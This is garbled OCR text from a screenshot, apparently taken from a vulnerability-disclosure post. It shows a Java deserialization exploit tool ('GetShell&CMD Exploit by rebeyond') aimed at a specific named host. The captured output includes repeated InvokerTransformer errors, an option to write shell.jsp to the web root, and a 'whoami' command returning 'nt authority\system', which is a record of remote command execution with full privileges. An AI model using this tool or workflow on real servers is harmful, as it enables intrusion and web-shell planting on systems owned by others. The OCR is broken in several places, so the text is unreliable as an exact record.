 root@
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
293
exceptin:null
293
hrer:InvokerTransformer: The method 'new
nstructor' threw an exception
7060
293
exceptin:null
293
hrer:InvokerTransformer: The method 'new
nstructor' threw an exception
80
293
exceptin:null
293
hrer:InvokerTransformer: The method 'new
nstructor' threw an exception
7060
293
exceptin:null
293
hrer:InvokerTransformer: The method 'new
nstructor' threw an exception
JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://cgsnh.vicp.net:7060/
WebPa... / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
nt authority\system
www.wooyun.org